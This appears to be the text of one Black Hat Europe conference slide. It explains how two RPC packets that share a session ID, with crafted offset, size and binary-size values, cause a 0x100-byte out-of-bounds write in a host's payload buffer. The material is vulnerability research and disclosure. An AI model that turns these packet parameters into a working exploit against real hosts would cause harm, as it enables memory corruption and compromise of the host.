 Achieving OOB Write
We have to send at least two RPC packets to the host with the
same sessionID.
Host will allocate new buffer to append payload of two RPC
packets
Packet 1:
packet->sessionID = 0xdeaddead.
packet->binarySize = 0x10000.
packet->payloadOffset = 0x0.
packet->payloadSize = 0x500.
Packet 2:
packet->sessionID = 0xdeaddead.
packet->binarySize = 0x10100.
packet->payloadOffset = 0x500.
packet->payloadSize = 0xFC00.
OOB Write
1. After first packet new payload buffer
will be created of size 0x10000
2. 0x500 bytes of payload will be
copied to that buffer.
3. After second packet a same
payload buffer will be used and
0xFC00 bytes of payload will be
copied.
4. Since 0x500 + 0xFC00 = 0x10100
which is > 0x10000 (We have 0x100
byte OOB write)
0x500
0xFC00
0x10000
#BHEU / @BLACKHATEVENTS